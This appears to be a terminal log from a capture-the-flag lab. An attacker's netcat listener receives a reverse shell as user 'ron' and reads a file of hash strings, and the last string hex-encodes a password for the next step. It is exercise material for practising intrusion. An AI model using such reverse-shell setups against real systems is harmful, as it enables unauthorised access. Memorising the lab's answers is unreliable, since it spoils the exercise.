 ➜  Cybersec nc -lvp 44444
Listening on 0.0.0.0 44444
Connection received on 10.10.100.134 39404
sh: 0: can't access tty; job control turned off
$ whoami
ron
$ ls
dumbledore.txt
$ cat dumbledore.txt
e1f22cea2a1c41f047b36b505a6aede84a848209c69505ac17ffdaebd7ba63c98e69f68f755134d7b94d47d0c86c1aea72f39fa4e89457cf8b25f19cd1b2dd33
3984d0b5033258950d886bc760a867399e57d8cc396c74beeaefc51168ccc7d11369e882d2e591619c42192102d550fdebb59db528f88bb46cc1a33a30b0ec0a
1f4be9bd3c61e621ef43bb2e0a2d7836786f730e4e0e6aa546899bceab0571904dfc6efc94c1324b1a22ae446f0a995b533054b1dbd09d0cda03e0985786d59a
c9f4875d9269814e2ddf825ce769cb77702034225818d8cad8d46c6483693fa28b8d4e3e053d1facbd774b1fc5a2b4cc31ef41a1129e58fc149d383dc2f1b647
e75baca2466b6805bdcfc52a12160ffaaf05677dd947c5b3019710d43ea18010fcb6c9ec0cde94efcb23a68bf9c7595798e77f4ff0602f468377d15392465b69
de6bcbd90ff00c604a836fe2a0959c6a86aeabd440d8982970613edff3cd27996cd4a21c005e4dd4dca89c9a5d7a46fa9d97d2b220521dddf3b376fd04f2d0ba
7afc42427607f5171b9db17b38c3953ad5e614955cedbba9cfb97a276f3f3bd83fcfe61bdbfc799ca83865e446f3ae47998a624fd7316e7e56f7b27c9d67f150
263adce0f04ee1eb3e75528ed5251724906bdd44c4265a1cd1185af010a4561e153833d1ea46df69764f2ece8e33199f8d787bf39cc51ebb406f15480c7e780e
7f5a8bf8b1779e4802c8e86dd1ea8e096be633d64eb8b5610ae9267af670734de1bf740427d05d454f5d4080aedf2b0821c1f338cd507e9b0dc9a0145bbff303
806b977f3edfeda024f63584cc232c7b53ca0bba09cf9818346070f6489e775232f19d33390a78ba14f301a41a0c6994c2f7d95be6f6faeff9243f8e38c131f7
1f40fc92da241694750979ee6cf582f2d5d7d28e18335de05abc54d0560e0f5302860c652bf08d560252aa5e74210546f369fbbbce8c12cfc7957b2652fe9a75
c9f4875d9269814e2ddf825ce769cb77702034225818d8cad8d46c6483693fa28b8d4e3e053d1facbd774b1fc5a2b4cc31ef41a1129e58fc149d383dc2f1b647
b109f3bbbc244eb82441917ed06d618b9008dd09b3befd1b5e07394c706a8bb980b1d7785e5976ec049b46df5f1326af5a2ea6d103fd07c95385ffab0cacbc86
496e20666163742c207468697320776173207369​6d706c652c207472756c792c207468652070617373776f72642069732042794d65726c696e4265617264210a
$